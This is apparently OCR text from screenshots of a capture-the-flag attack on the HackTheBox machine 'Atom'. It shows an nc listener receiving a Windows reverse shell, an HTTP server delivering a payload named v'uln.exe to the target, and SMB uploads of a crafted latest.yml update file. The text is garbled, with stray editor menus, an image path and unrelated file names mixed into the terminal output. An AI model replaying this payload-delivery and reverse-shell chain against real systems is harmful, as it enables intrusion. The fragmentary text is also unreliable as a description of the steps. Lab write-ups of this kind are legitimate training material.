 > $ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.237] 60315
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
whoami
whoami
atom\jason
C:\WINDOWS\system32>
(copy)
elleuch's Home
Ct
README.license
ynetd
Trash
SharpWeb.exe
python3 -m http.server
elleuch@pentest /ctf/htb/atom/smb [13:56:43]
> $ pys
zsh: command not found: pys
elleuch@pentest /ctf/htb/atom/smb [13:56:48]
> $ pysv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.237 - - [10/Jul/2021 13:59:02] code 404, message File not found
10.10.10.237 - - [10/Jul/2021 13:59:02] "GET /v'uln.exe.blockmap HTTP/1.1" 404 -
10.10.10.237 - - [10/Jul/2021 13:59:02] "GET /v%27uln.exe HTTP/1.1" 200 -
File Edit
OPEN FILES
logo.py
smb: \client2\> dir
. D 0 Sat Jul 10 14:10:05 2021
.. D 0 Sat Jul 10 14:10:05 2021
latest.yml A 303 Sat Jul 10 14:10:05 2021
4413951 blocks of size 4096. 1372047 blocks available
smb: \client2\>
smb: \client2\>
smb: \client2\> put latest.yml
putting file latest.yml as \client2\latest.yml (0.4 kb/s) (average 0.9 kb/s)
smb: \client2\> put latest.yml
putting file latest.yml as \client2\latest.yml (0.1 kb/s) (average 0.5 kb/s)
.zshrc
ports.conf